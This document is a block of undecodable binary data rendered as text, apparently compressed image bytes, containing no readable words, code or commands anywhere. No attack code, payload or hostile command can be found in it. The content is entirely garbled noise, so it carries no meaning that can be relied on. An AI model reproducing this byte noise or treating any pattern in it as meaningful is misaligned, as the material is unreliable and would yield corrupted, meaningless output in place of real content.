Fڞ���m�G��a"�l�]��Q��:"�R�/��:�����]1UK3�����M���6�qF����w��E�u�˝�)��z�:�2�~�&,O,�)U�n�rj[�����#sd� +f ��ա���}�`�p���G�j�v��qA� �:����/]���񵅅���;*�y7�#s>u��֪�uN���fQ9��0�T��iv��M,'�g �?��z}��6 >��?^�P2�*\�]g����^VuƠnvNG����[��r*�j��ڐ��%��@�C��vrtuyN�~��'ʠ�˝�s����k]�
�5�F�#�q��>��X&�����GY�(&�8� ��Oz�^8�]P%�q@/"$�Ht�����@�U�f�1���JK�9Kg[�y� .��m��=ڜ����i���k��D{�S�� ���u�-��%��3Yzo{��`�=�ö����Q�ڨ��6Ӱ�R��<;~P홯��Ld�_�m�.���LgL�s ���8��`��)���ܾ-����W��m�+~�1�#�{���S�u�n�h�^q=���_��r���w�[Ӿק�F�G���(�m7�����D?�iY�������/����3�e���x�g]�76��{��QOU(�w�l�E9�w�V5d:�5f@��iS�S�~�f]'�@�o�o^w `�UH�G&M@��ו8)�v���S8w�3`惔���?��q�LH()�bthou�YI�v�6#X 6�oK�*4Qm+�B`P1�5@p|6�yZ�W�׃]�m��>?1�Sl�}��^�K��
�+��~=x�kiWjpz=pzw�-�rK&�6�!Qf(`��8�.B$=,FnXY��@�,��q���Ҋ{�}�Tu�VC�l`�V�3@ǈ8�b����?;0�8��W��N/�m,�0��ews�2O^#i�B2�4Ї�8oB��^��i�VD�v(k�8�sD]�WsP��Nb*�rw��r-� ,��[����T:�)0wHw�tGQc;�"+���/9�Q ����s.ufr0�<����8@['���e�Y[�_!4TХ�'t����~6�0��ΨK	�^VBɄ� Vv���hsPߘ����C	n��T���X�$�x��{Vz�؂t��_"TE^y_�Sצ�X'��8}�ǆ��o �%.Dw��5�wI 3��"<���C�H��W�s�2	x��v�o��%�{��s�H_��YL ��Ȃ�xs�y-��2Do��"WqE�z��7x�t�z���E�0&gΤ����3�mZw$�?f�V�J�u�i=u�lX]��y�6��=x�w����&�F�%�V�2�����UaQț����9�t��W��"��S�������j�a�lz��O׹���X����`{	��v�J�
��u��Cl,���َ�����1w�k���ɡ��/w3Y�e��BG�I։h��6��vx'&|W�?v���)	�X��T�T�d��١�__��#*�^hE������<粀89����$JR� ˇ@I��A�hz�j��x0ϩgh��z���S|6����73ZX���_��p6��()���-�g���'���5hz	�Q20�d@ᠧ�		�����g�yt���p�u\����8_�'��d��(6�gK�h~f¨�X+X�JDdc�5@�Afz�IR�O���~u������C�x﷕�ʙ���H*�V ��V�p`��J+V��Y�6�^�oE֣'1����t�-�r�G�cb +�l������*����{�ŗ�d��٫:9��'��z�aÂ6���g���PS��)%��B�~�h�ʣ 
��I�퇜\�w��4�W۴Zf�eݶHD���cW5���H�˜n�v{ڃkUI��@�����|w���6 *˲-;heYs"�Z����˳���Z�#Hs`��j{��sDˡ%D�>�l�(� "{(E�����+ˤ1��5Zk�zJ�i^�g�G�m���9�z��*K�y�Y��Z���	��%j;X����@��s�RF��O;l���ߊ�vE��	��ΧeP��6֪��:H���f�8붜�y����MC���5󙓨5�(V&�i�z�7c��Ջ��d�&��y�h��%9�MZ���:˶f�+����t�5�`�i��_iN�ـb%f����8�w:�p�{��|��ۧu��"�E���X�nE�+&��Z��+�y	��boK=�en�rM�yE�5�P����T��5ì�pk��������k���c��J�wv$K{M�kvA[3E��  @���?��)���P�*��kĉ7��[���x��=l���i��j�gaK`�{��#y+MU|��XK&",�2<õ�s�kl�e�:�e�������fy�G�ص���� "��v�� *G��6ɚkP%1�oc{�VV�nva�rɛxfhW���p�ʞ�ƛ�r�����h��jE+����A,�������<dg1G���7����7̻�L�*�ɟ���J���j����+��,Rl�����x�'���q�ǵ˗�~�'���dL��|�x���Θ�м���̳��i�̎[��h����r���9Mjʐ Չ�KJ�83-��'��|����|Z�����\�|�T8��
���������b��a�ȉ�a�{�5��~�Z]��m�L���[-�H��Z������ӟ����ȂP�.JԦ[�{�E���lYs�-�Zrkr0�f�r��e@�;<�3M��J�����7�ˉMх����_�g� Ȩ�� m�6�&v�H���⋑Q��N=jM����a�ݾm�@+׎��GԱ�ք���{��ڢ�|�����sׁ締��~��+# /�]�Y=����:���M����d}�V沥��oוײ��3S?S�=	��]�I��X�����ۍ��gw�^���M��}۰}�]��ꦋʏo]����,Dl"���()�-����}ݮ���������}����.�<���9�|;�N��ZX���&�6n�.����,��]���؍-�;�p���a��[*.�r|�(�Ȳm���"�����7>}:�����]~٩��l ����ln䬍�#>�+��9����N����"� �۴�>^��0 �eκg�߳J��<��|��>��.�)���V���(*r|ι2��VIP~u�N�m��n�{�h>�?�Đ�ē>|F.�O~� ��W��X�x��BJJ⛍H᪞�'����?�|T�W�*\�Ļx8����Ɍ�������r9���y�yK�꿦�i�]��۹�����NӵZӢ��*����ڑ.�Hn�F�ݥ�ԑ[
t��ݬ����\^����/]������N��n�GZ��n���ZӘ^�?���jYϼ�-N]f�E��T����?/�O�e���\Q�n�l|�Ko�kZun���낍�7	���P�V�(���<�يy}+���.ͳ?�����G|o��m�M��|�����nQH����u��JS)g�,qG�8Fa�b���X���&�B>�Sd�(O�No�}�b����s�����J�^Ԕ:DBa��^�@���m���pO|ǾP�_��k���|l���J-�u�h�����h�$ף?��j�г͎(�M_�D���o��j�+h�l��XN�U���z���ÃW�A�ڿ�������O��K���N_��ms��r��lxys"��1)!�%�=�	����-0�2��42�6���/� '#�,������n�ąu�p�q{o� ���}��������>������������������;�!�C7�����I� K�Z���,��K!^����CQ�Dܰ-{��\8m7z�18sl.�+�r��w�b�C�S(N7t�9��$8�`��o	X��BD��&��xҤ�n۬Q%y�k6�`����QL�3y�8�V�L��:�UF���%�)�����]��ג�A�ܖ��a�_ɒ]J"L�j��s�ڵh��� n��w��ͫFͫ ��.l(xp�m�C�:�3���_CiYe�R��|C��Ҵ���w������jm��h�~�Fĸ2r���p~�7n��_EPy�����@m��9.�5'u��%�,׭�����A��6[~�������q�'�W��d�Շ����������%O<�&�%!�R�^��]���,�͆�*�b��D����7bb���dd�eF֋�������T`�!�R,x!h�+9��f���դ�%rȘ�vt�z"R��(-i\|�TY�t���݌4�tIjֱ� �mJJ����	�X���N��oZ	��6��p�V�rE���1�%D$69J�D��&��c����o��ը:���}�RI*��j�G{jU@� ��v�,����Y0ʘ�&�b2
�j���BK1�֯�;�"�����(�-�W^kp4$lE���	n�>#D'������._���ɣB�Zf�����R݁�rt�F�q���71�� Q��I*���(��LI	7�(D<�@�<��=��>_,e��b�;���Q-�`6�%��_,���5���#$����'NL��ˣ	�#��K,a�N9;]j��P��=�V4%zM=��F�b9�����˽6hd����l�|˗���V��%��zkp>VۃĆ��s��{W ���}�
x��oQ��W!��4�����g�t"wO�#e��}�ͺC��jH`��w�S�0fE�C��D�|Oȟ��9K��&� "/G:�ຑ���c	�쇵WYOk�8B���y�0$k��~&��/�ˆ��>���
P@��
�h��ۆ��<���y�+`�p���iE�4�<JP���\E87�$m�,�ʢ����@� Ӣԇ�Ndf�Ά`���3���^��b�x$�: Apz��&��R;�ӆ
�c�u�Z�������c{&���.��`*���0�7F�j���!�=P�1��`eY&��apxlb��,E�'P�ao���b2*�d+�M� ���K����g(5�q~��^��]�j�䥳���
v��9#'pK�uφ�dZ�I-O���5�KGj��2��:�4"9x��
�'M��h�Z��WH[��n���ʙ�o�Ny|%�ǉ��G	����5�N��Y���y�G]�ԍ�a�8�,�IF�춎�}��K��Q*� ٴ(hO!t�	d���5҇ݱ���h���%q#Q C�@������s��'��P5��S珊(@��Y^P*����z��Y%�_��/���5D��/��Җ�tE��Ңz�V��4M��O-rW7PF*�MG�
� "�x�G8[ ����oL`�,���N�r�jl�ڈ[��zΠ,]��!d��k�@W�]����b��U2�B�y V��r<BbS� �m���G&���&P����G�Z�s���s'窅]�	uU�����J��w{&a�H����D�N�.1��Q{@Qȷ�4�oǸ��x����hV�*%���`�x�:PW�-�IY��U���x���׎���8�Jƀ#�������D��G��FY��"��1��	)��!��PӑZE3��9s����<�����N��.Uy��q[��³{�M�x`3o�܋g�l�S)�:r�-�����Þ�#���T���h�E��J���Z � �X̽��	LZM^t�������f�N���K�G�S�y�k�L�*���)[q��h���[�W�l5{�:`�"͓F-�
�	� t����%Gh����a��V�����l;q\����7ȟ�yg���-�>+�ac���1|�i�����?7K����%�X`�݂[[,D.D1X�JA&1'Ӹp��p�-���ё�����F���:�����0
ٌ�r��lp5���93��T��������qO>�.���s���m�����9&��cծɳ�����n����!��|�f���Ŏv�ެNw���A�jy>�C���B/z����B3Kk6�ʲ�\fQ�o+��|���b�[G�,�����G=}�T�1�R=#ɓ�?�����V���{h���:���o/����t��)|N�������?'9��߮��&�P?wu��N|��a�)x�7�zJ�z�pA<��~������|�7~�g}iES�[6�.� p��ϤI �>�|�gO��(H'ɧ-耹qY
H���R� 6�w`g{x2mm35s#(��G�&(}/e~�0��1VG(;[�9��ǃ�&>��F�!H���L؀�<�]H�����>��fB�xY�6uoe4�1!~FH���5肂���3��lh"\2p�}�6B僇M^��`؆6臖g0�(wN�~O�z���ƈw�=ަ�RK��V�3�Gև�}�؄�b���]�7Y����g3V��q�f��֊/� {�E�h73�wY���i84�Tr�Ȇ{���cq3&��_��.w�=@�;��"+x0�P0��|N��U��X��x�
V �X�B���h�;׎|�!�x�Ӹ~������k���Em8��2��{L#�!w.ҡr���m�Ȧ�����(����ǐ�)I�؏W�H 9r�,I��rj���5���Dv���Y���Q�hv�����7�ZC*83� -[�~(�I;y��(m:g��8>�dh���������fZ$��^y�f���5�yxh��������邎���6�t����1����C���i��)v��銊)�-�'����|� ���%Q~�ٗ7�e{Iّ�S;�`��:[h�]8����<��Y���-w���ɉ�i�H���d�"Y�dBFL��"����D�G�
���v�T��ɀ�Y�f��靣�0�l��{��q֍]���ǘ�j�����G�y�͉��g�`	��ɒ�)�MI�(��wڌʒ{w���:-
:�#jw&j��Y�9l�����6�8��A��Iu�ա��cr��cw$:��	->Y'��9�Łi�H/�D��	y������أF���v(oG��b����o��)�Lj��`C�A�p��ם6
��� zz�D̉�E��t�)J��I�o* ʤ{����vP�:vѹ$H����a�dJ��8��:�K��`���f3���訟
������z��mF����~�z�H�m��?���Y�tp���
��R�����i���j��"��)�w|��~�%�ǩ�ʫkڢn�J���ځ�٨Ex�ڊ��jO���fץp��izӪy:T�J����Q�u�oԱ{������n���tW��J��'|<�����2�rn�>AF�����^ת��w�
�"�%:�C��֠۬XYN*#9�?vI�)�ѩ��J�Ww!J�Ժ��J�
��'�����-���*�2��uz�Uy�,�
��7��y�Td����YvRو;�6�Z�b�� Q4S��]K�V[�S��7��i�[x���|H������s�Sa�ڕvI�x�Љ��	�����`*ӅQ�dH;}���VRz&����/!��6��gP��]x�xF�Z"��իVGr�	xr�*���j:����`/���X�KوH��Œ�GF�L�4g����k��d�}:��;��{m�~�X�ߺ���:˘>�xia���5V3x#��2��˽�۽��I�+��<)��ü���kW��Z�V��k�þd����L��+,N�]o��Y C������7��*���䚌[M&��w��%���;�Ry����P/�S,]�yl���Ik�\a��`�L�F,g�+pl�7�9ܴ�U8:Z'��̋!C��躢����M<�����{�S�2J��ur3�{�^(xc������h�J,�N��l셃�>�^�%��8C�2h��-�}�r�pC�hlF|\�d��v�ɠ�Ɉ<�����M;�[�p�p��c��[���������˄,��kB�|�8��m��5?p,���1�̺���L��<��[�F�z$�ɂ,ʤlʨ,��#+wrw�k��j�̌��\|r���l��P��ǖ����Ռ��L̩�2���\?��̰��|͒��[ϣ����|v1������=�M�2�,Π`xt���M�僸�Ŵ��D���������}a�<�Q<Өk�^�+�:#$ �E�ܔ�|>���������9]Ղ�B���5L�@���˜mU����v�m���T�%�<}���S]�t}�X��>�����=L��dUcM��S���Y���!�2\�OLĐ}�Z-�Y�Аl��\҂=���|ʛ}�F���w���}׬=�ټ�z}�k-����{���u�P ���i�gm��F���1�����/��R�ӌ�V��t���\۳�Ѷ��`=���&�-w�
y�{�,C���r���2<�����}Ͽ��<��}����3�*���}Ұ�=}� �mԙ-,>]!o=�P���ܭ��j\ߘL�Q-�؍�{M����xA?��Ѐ;�����|m�^��m͕(��-�B,x�� -�o��)�ʒ�����!�]��Һ��}����ͽ�խ�B<�����ܔm.=������H>���i%�rg��
���I��.����.�R.�y����Ҁ��V�}s!��\�����}�i.+����.�P�H�6^��,�$��[��m���M��"$h.����V>�������sN�S�d����=̢}�}=)|������I,������n<�I�>�i�����p�.svN�H�B���*O�~��ء�h��m�,�"��X.�>����n�k,͢��`�jb:���������]�����v���}�����^��l����'N��B�����L�,�ǜ��M�n�Y���W=�����}�7.�?�p��8<�^�!.��#/oЇ�&�u���2��lm�ʞ���~��nܖ����~C8�6ށ4/�C�#�+7bva�����
.�>yJ�� h�HO�'g�Nŀ]?<O,�6�}�A�UE�27_�=?�s�ޱ�/�.�����n��Ap�k�Q�#�(-�����Z�̸�ء����L��8,wk���/ωH��|�ܱ�/���� b�b �2��W�Cn�m5���І.��l��k����y���n�q������h�����P���G]>��,/��~�������������>�M�K���������(7)/6-�2<4���2�,#�������)����L������ru�������������/�!���F��ʌ���ՑۛF�;�ړ� ��A#�,ơ7��������s������,F.ĳr��x#���?�  !�  ,    � �  ���������E�+��0����+a�b0����a����<�+����-��2�!'# ����S	1)�)ƻ�����ɞ�����ԇ^��������aڼ���ߟ߭�޲��;�,��������!���BN��jN��pC�E�����q����(w����'��<�v�uP�*~�����`̓[6R��M�w�b�Q��}?o����˦$��*A�F�P�~c��D��4�a��t'>=�z�Q�[5O�5�Ù��D��ʃiߧ�KlVƳ�����+��V6�8)�_E�Ъ�9enM��|y��4�FJK���*ay�)�����L{�U�2�A�6U�a���Lߚt���@�KuVBx��5��F�<��Y��ߘ+�zMU�>��O��|v�y=ƵS:A��h�ڀ^6*F�b����?��V�{�ԍ|kI��&�u�G
^x�E�tbL#i���,X�_;)�J}�eS�@�[�������G��$c�k��7b^�T�����W&ܐ�����V��_�*�����&Z[Y�g�i���o��Es�%�g�itLj"f�j��%�kj؂1f�g^u@�Ȣ>��iZ��5�^L]$��y�`�O.Z�~�ΤA�[������ �p�Y�����&�ᥗ��iZ��� �ڜ��e�c�	.%�0,�(f��΂`U܆ՒR�>��=x��W�E�viG�Zjݔj 뤼�Z'bFT!����Sd���ߟ����m�+��� )�߁����"�������'���;��1�F���-1ސA��ٕ�0�,s��,D��Zqi�o�{b�12מ��q&$$�}�j&��B�,�)$�����'̝&P@d�}�h�mv�9+j/��N�����&֮�K5kx�	@lZ��&+�1�a�z�d��-�,Bד�Bl| � ����{�!:�^@�Z-,�;�Ž��뵃8�՜��[*`K�#�}�[�x�G��=�ln�G/��@��������}b��U��|mL_�UJb�ł�T�ۤ*���Qnʟ ibw>} |�@� ԩ�YT`���Ƨ�%)�J��u*D��z�;_j��9���{SZ��8�%�L]�JĆ�h;�='��n��sR���e��`�8!*�^���g�t0ni% �8�\Y������v����d0�(̀�> 	䱹Nv��N��.7f�K@z��A�)�jV:b�"��(փ�VD���ű�Q�h<#Ew����ާ�����I�d�OջRl��n�$3��!2�-��E�&�H�)�9pX �@�G��	2����FK��e���9;>�RP�b�>�J�=.G�C��TUQe���nx�H��җ��$H�lР����5�&��W�
R;��P.��]��y�H-�B5/B���@�S��"��B�� �j��#����D�	O��*�Nv,BPS��.�Ԟ@P6
������I�QK�#q�<�V2�h�dT��(�B[&�i��ݟ���?��7��`��Z���T�n��ߨӖ�K�:@�,����ݢd�\��z��w�^T���?�O��V�i8�+CI����~���kf7+2�$�=�!�{"���3���ث�p�/ؗ"��W9�VW�{� F7X`а�ta Q���k�ԛ��Y5Q�T����H���u3ke[5�Ю5�����j��8J�|�-8翧�v�M�|Qףu<{��?�0��^'U"�����j����wڛ����0�~#�Z�j��V�mқ��t��(��	OT���Grۗ`��t�ۊ��橋dg�����2&� a��mj��[���R����� �t��J�ߍ��y��q��܇F�ut#��6k`��3�qh�,�5�&��ݰxW���&�f��;\�q�U�-T��e����آ1�K�L&T�3.��<����HD�R�_��~Zn,��Z�*��Ȩ��n�g ����C��N�����푨G<�PϹ���֫t�UbC�����&�(�&�B�4d��Y�#�~�͘Ssۖ�\�p))��Ґ�S���]���l���ېm׊�k�_���=~��b{{)��ti�j/ڬ�߿umlk{�t]r��\��� 樫eMkXCY�~7��=���}�d�h+~�f.�d��tc�|B�?Z8�+^���ʫ���=��}E��x��[t���r��K�-Jq~u�v1r�oF	������̚WZ�� (�o��
�d������6@��Ū���q< 6�MwC�@r��ÙJ���fŌ�,Ά�h�T�f?{i�ת�=���MrJd[�C�ظ�qu��W�/
���x�	0x	���e|�-Z�K[�Ԟ��i1y����4Q�����b��Eu�Wj�ٛ~׸����`�^z������g}wb�臰�nd@�B�x1�m��s����2�z�x��qV�X�a}�gwF�q����B�#C��{.�W�Հ�Q?���q��MW�W��\c�E�7v��Y��yi�
�/��{}@�u�7�gX�k��NR�z���g~��X�e�s3�cB�mT[─A&�2��L�E��\��O��U��ph���{�6q��i��K�9��T�QIG\��_\d&�u��5$��Wd���T�u�0s�p�s���rD�rX[�W���}��x�Gqs�}?�ztFT:�j��}x��:��B(�w�<*�M��x|�`��o�s�s�`-ucZ`�b�4�e���zQG�y�B�C\�6Wu&Qۗnd�^t�q�62pM��x�yЁ|AdԖ�f��Sy�b$"?�=6�M�K�/4�!��x^�灍5\AN�v&��9H��DR�V�H������� p��e����E�27�_�@��*lfw4�E��(�(xut�'u��r?��''9s%j)�"����X���
y�J _{�w�5���n��hbU�5<��y�rM�#>��n[6 ��'^�9 E�=��i?	a�h��tP���G��-/@���^&wSב	'��@CryB�%/�O��'a���%K�����gn��D�m\!���U�Ou�>�n�Պ��}rug~ɑ��X�Gd7�G.�]lQf��2ʀR�$i� -��E��E�)�Y�"�a���WI��6�=:�� �/��~�։�'d���v�*cC6B��cN�h��Yc`#���2���8j�x���	�q=>�9عTr�bL�kPY9�ieC�]�o��3K`��Û=���	�p'�/-`�i��Ơ�}����F��)9ߗ��rE�虤I_<�Q°gh�E�͘_�"��8�\��$H��@��I�aI�^i�;���9{�I���:�����Y��Y�6či��y{Fz��h'�7�%��礱b�F K�hQD�uqJ�?�Ho��֦]����~�u��	�oJ��G��y�<��	i��V����)
�ӦkW�~Aǟ���`Z6��9�W�k8a<�q��9�h����^[���:�N�Y�`S���И��N@��vb��p�VrhJI�J��kć��x ����Le�=����*b�'hW�P��A��-0�L�z���Ԛ�q�r�� ��׉�xE�{�n���y�#x��Zo�F.�Y��a>�`��)A-�D�X�Y�Jr��	��*m뉟9�XXp٨���rF(hۘ��z��UFC�	q��#�*&c0%x�v���[�JT��pӺ�Z�0�ۭ�J�6��S��ٶ��7춗xj 7w۟4�v���Q�v:�Ww:�U�rP�V{�	�p����u��J��H�b�#(��!'oȦl��lk���Гe(�u�2�x'#�NT�u�@2 Yy�+���,b'|�{z�1E�ɫ�~�ָpۆI��#�*q=�J���YvEr��eyd����P�O�(�vbg{�:{�5�(���d���k냢k�����ʥ��Ktr�]d�Q�A��pZ�[�vKV*��[�R�M�g����� �j���F�S=㸻�U�Ka[��
�u"|�Wu�۰����~%tr�* )�~Z�y��Lbx�,�R.Ǵ�*��������TY���)r�k�GL�؃�����Z&��;�u�)e�)�4!�K�$���|�c��)��~\�W\�0�6t��z��^T|����y��+�w<�T�n��ny6��ճ�U v��g�P�
-y˴���2���,��W+�q��3	�n�t[v�V�X_��k�ll�z0�R<b�z�L����±w�[|1`���9�j�]���ڵe�K\�̽\�#��v�t�k�K��,���X�l�U��W����<*�����%�ά�u�����:\;z�ʦ�$�)��WĊ:�'���û�|�w���|��L���o�Σ��&�u7�_�li���9�aR�z�$�&�ϼx=쉄��l��={�ͼ(=¨\����Ѹ�}؇��uQ9q�2z�h�D�d��������r̼�����Ǯ���y�S�ʂ ��ꪝ�=�X=�����^&�71 	�.Ħ�`���w�!=� ��V-®\��-M�t�W���t��\ʲMhHO7l�i�v�̫��m��o=�����L�r����U��#w�W}ė=����m�x����x�L�S�=Q��i����a��ih�(�Ҙ-�r;����=:�H��kx��L�nkT�+�Xͼ0u��ޔ��m¶p��<w�mh�mĜܛ��&�۟M�}-�{�)k;9N�Q��}݉6z�B����H��l܁�n�a���\����T��M�p*���ө�z�D�ӢL$��o�����	�Ѳ���ޜ��������&�������m�5�2Ѝ�����I�'J��I �%�nˉ�uؚ�w��T����5.������ܤ<�k\�}O������Z;`�u�`jxŁF�PH�HP���H�t~�]�0��&�I��N��Lwʃ�9���5��J}�9`)�B��y'������v�י����ݲ��ǝ�s���ޢ:��t��)�6���˓��Cn^6�EC�p�~����.�@ƥY��^�0~��Ŗ+�.a�>��.,`��¢֢�D<9�N�$<�Y>^�>�\�PN�x���ܥ��>��q�8�_��x�@>��l�fgz(̢l[�N�|���5���k������j�dw̸�����2	Ѩ殔��Թ�^ښ��(=�������z~��w�d�ẩ��̵.����ŋ�_�6�����I��LO�O>�:���;]���T@���'z�����K¿��,��Ay�-_��K�V�)^�I߯Ԙ�I�i?�uZ��@����ܖ�䣝գf�S����Z��ʮ��V��*���U�� �Bu_��v6T�}���׎���;�~^zT��*�Z�N�����ު�e�M�H��i���>��P��WN˗����8n�}�O�w��'N����&�U ���^�1Y�BΖY]��?�/-������{}������������g�Mm�s7�1)!M;�4-2�/�!�� �#����n�t�J�L��� R��l������o�������Ļ���ø������Ķϱ$�V�ȸ���"�u�p��#ꔍ��%�/�����s�r�x��N�Z���-i���b�k�.f�z#p�Ą3�6Q��lۂY��Gw�%ԩ�Й�*щD�r>���#����$�?q�X�����V�F��Ea*#騲O֫W�2��qd� 	���F^�
CP�$��K�3�x��w;}Br�Р�8���o�^R��V���Ð{�}V0sD��^�J�a�;(:,�1�d�h"�,q[���ܶQ@�,���hG�Ŝ�TU��:�)LX0%O/%��hc�X�5��s�g�[���x�lզ����jCګD1�7v2f�䮭���(P@a��� p�	GS(E�q��Y�s2�@�_B'�P��t�L�s�d��g`y�� o�MuYI�Ʌ���WA���j�m!_nou7Mj$ŧ^P�����T硃�s
;$ �<B"�?=�t�M'�, .3�~�m��M��ށ3jW�G�-9�@�w�{C��d������!��IM���v>$}�EiK��Cq�h)!O0&�=� ��>S�"0����[r���z���Q.�E���_��m�ˢ&��k�l�f�l}*Sl j�'	�)�dk��h��	��a@�q������
�P���s�@����w�Qɬ>�kR�Fl���'BJ��-g�h����k4<���#�:����,z����h����y���!��9'��JN��r0'an�,�9� U�� �����Z`p:�VoO%�d�M���D���?s� �nW,Wyb5[̛|��[����Emڨfr�hjZ�!��#7����@�bɀ8��ʪ�y��L	0�������e�t��f��	�mqd�¨��5P>���-hčF�ܦ�rqz���`z��x�}�x0V%�X}-��r��eG����	�j������h�_0�a�|�ל�V������k���ۈ�a;���Pa��qH͜�;�3�a�g������O�3���}�x|z�W�\��H�#�jZ0�^��@Q:3� �p�B�������b�@P�����!�p��~�%�#�ǀ�sĤ�(!4o,��Fg6
.��`T�2Ԕ$�IS[T"�]	oC��d�
��oWt
!Cxհ{#	B�H�$y=�Mڠ��F��:��T�;�UL�X��7A�����t�t�L"��^j��IBn�+����!�/���A����:��Q� )@�x�B=W#��E��'jj�G���|�8���S��/cZ����� �A�q�V(���ۡr�����B�y�^� O`��*��B0��IUPB<[���@�,���k +�Isy|�D��m6��.��6{�C�0���
�d�:�X�J�'�D�ܥG�F(ZnM�Σ����
4:է�>HJ��c�x��Kr��yyL۶�:p"�n`�9U�J��A�襤�� �S�ќc֒�=uo`J�Cq�����эnvI�>��E����0�T8��٬RI���v��b����v�Ept�����F���aϔ�3���|�
_λ"f�Џ�m&��y����Dl��PPX�b�%�d�)���Av:�/�JP�2� �tK8�uR	�ڪ/1͔p�܋�ė���@%��&�����-��;\�w���hHuGU�Y������j<JH�|Xg���8�t��e���
$�h�@�#�0ת�нC�vp9���~�M'�F�,�w�[�9�	���C��^o�9k	ʬGk�v#aG�)������,��4o`�j��?~��G%iV&]!��җ�c��_|�nq�1�mg�})�J1/Y�%}�y�g.G�K�t�-9�H��� D�:��Ms�S���EAa�̨h��������]lW��I��µM�|���f*%54+��I��7֔��v�9�YwbE
�Q�ʹ�2�c8��lV�p��m���!�k(%e�d�k�.^�����K9fj�؈�q��~�@��Pf��+���a��`�p�mj�>S���2Vm��Ev��M��v� �^mt?h��4��5mR/��a��u܏� �;�� �>��w�� �nɱ>ϋ����E��g�TϹb��u��;��H��� �g��-�R��+�����g�sJ��������E�쑓����1G�?��k'푺��Aw��P�n`r'/��p���8��|�Q2�ܼ�="u���}��6���в"d������U�C�����IQ�NSi����j���KM��Gr\�ɸ���m�Wl�h\޳��ą��_�{72Aԥz6[�I�̑�FIX�1��*�@%Xz��B`?9��+xo���n���t��k�������9D���y�s�r-��9[� &�q�s��\]�N|�v��_��bӆ;9�I�fZ�;U,�"~(]�'��dJXc��W5)���0�bq���5X�+X0�5i�{��{J�%g!+�'|WX�&��}5�b��� z<7%pgb�w_��%H4R;Ă~gA~�7�ٵ�Y��B ;(��x���rX�/�~ZC$l�Sy !�{}��Tm��pvAR�f}(JQH<U�sV(�3g?'w:�r��A�y���G�5����&�	�z�8��h~b8~k{�659 �"����
U ���QS�l_;�z��s��-�t���[�A���X��!y�Ȇk8T�!��H=�(5�������/����c\x��2w����v�Ӌ���̱.�Ո��V0q��؍�v"��^�({屐ِ�������s4��(&`�xl���S�i(�� 3+J�@��x��d�����J��S�吉�6y�8yj9�ՠ�95ҧ) 9l�V��D3���T��x��>�8z��pgv)=sP��va;����^����� ��T>�xY&E��s��X�HfL��KX���F�MI$��ѕ^	����Y��i�[Y/I|iQSU�,I}�#��B���P	����������y.�������������`	�Y�d�XuAzK(.�9a�3�������Υ��ٗQ���tB>�����	�������9�V؀%���6rU!;�h"����-?�e�Q�i���)����Q��Y����Rks�A����iy� �)/&��DRɖĉ��	�ʟ�`��y�J�;y��/����	�N�3ꂠ��p��\&�#���j�0:���0����pTxN��l�";(?D�\�� �T9��`�C��,��򉟝��2J��	%XZ�2ʕAJB`$_h	�¸}
�>�2?�L
.�$J�3ÁA#�!�Z29z�4�RCgT^ ��)^��&��0f��`�i���K ����^�oN�IP�N�:7� \rK� ���e[�Us:a�p<Ly<ЪqꪠJ�:pg����.٠��Spw��_r+'�v���Rw�
��z1\z��J����e���	 �j.tZ��*���1p� 1jY����NP�*��JF�:<�<B�٪�
�u��"޺��**�*������z���V�������<�ɗ�0����h)
ך� f:�h�>�T�N�>�*�xs��KY�BX+ ��Ţ}�9fp�JF��뱉X!� V�x0��D��ZvN� ۪40!���a�� W�h��FJp&����.}çAh���h�pk��7K�.Ұ��Y"�5Ѵ�J����z벮jX�IK��+�][�B`��1��nԱ�ۚY�+�}���liJ�i�w
4��H
��%г!�;"t?���K��*���X��k� k$3(�yz?;�r銺I�������������0� �������;�?���HjKы�S���빴ˏ��I@��K��f��7ے���
�I��a�*0�r�h���S�길 �ໞ)�����Z��{�'I|�7�g$� к��:�Լ-`���2��ܛ��F�rڿ��l���9}{��*�I���%U�}�k�Ti>)�����������Z���)�Q��,� @�`�4`�+9�+��[� ɚ�{lI� ��g����o��ޔ��KW���*��YWŮ�$�D�����6.�r�!�*[��2𫹡�y��3�MqW�����x�e��T�Ň;�kI%���x|�W�Ȇ���ʽ��~�K�h�%��f�.+�LP���Y�l3Z]l���a|�+�p�XM\��@�0�!��D��0�A|͡����+l�|`>�̈\��\HP�뫶F,��<���V�2S�4��lU9�:伸�������zQ�{KK���бj|� ����K�7�c��[��2�}��- $�SF��L
�{�(S��<`K_R��jp"u��z��ƙ��V<͜��u��x��������6{�ܔь��,6}������(mܯ�\�/=�ش�S��0��8��+�%��dk�@��MUw-㰞"�ǝ�M]�; Մ ���{�������.�ѻ����
m����E��d�\J軜�'��s-�u=��l�n����cm �\֜l���v}���9 ���m�a�����]����HmX�}�q�ۜ���LQ�}Kb�����n+�>|�4��k!G3���ӥ����L��j|m<�x̂���k��-��p<��<ґ8�˫��u`�{��¬>`��M�L�4|�z�u��Ny@\چ-+�	g��i���l�����=���^{�6"�Mڜ\�Tl�|�$���}����E,����=����bmEڬ�M~�0�h[���`�D����ᖋ]Nh*�|G1��f���Q�ۃ@�=�!�&L�4���z٥�����P��qӋ,UN]�.�>���<@������5��O���m�Wl��DJ�H�o��؄�J�;P��n��9�?�3�)C<���{.N
��q
���A㱎�a �Q��$���c�������ޚ^�_�>��`;��2�ޔƓ��������^�R�{����N�I�ߎ��q�۽��O��D��_���������(���N	�.� �^��G�w������HjU��3�n�U���~1g���û��\H�.��nIH���� �ĩ{�w�3��p�k�̍������c�?�?����"�EG���f[����źמ�T
��5�����}�jէ��k�K�p.��r�,7��}�͎�-�H���Z���m�.�|o��i�]�#^�43�,�6+�}��
��v?���;�r���;��!�T���n���E�U��U�)]�޺�0��ܼ^���@հUL��k%��$,�ޔ5o?ᾲ�`#)�yc7/�Aǰ��B����(���M����.k0NC��S}���(~�U�̻2�{����_�\�>�� KB7B)!-IM%�/#7:")0��-)� ��+2�'��4�%J�l�?H�E�!JLL����! ��E�<����-�{�a2,z�����͔E		�I��Կ#����Ϙ���<���	�b C��E�F�b(��*a��U�wj����qñ#�Q����װ>
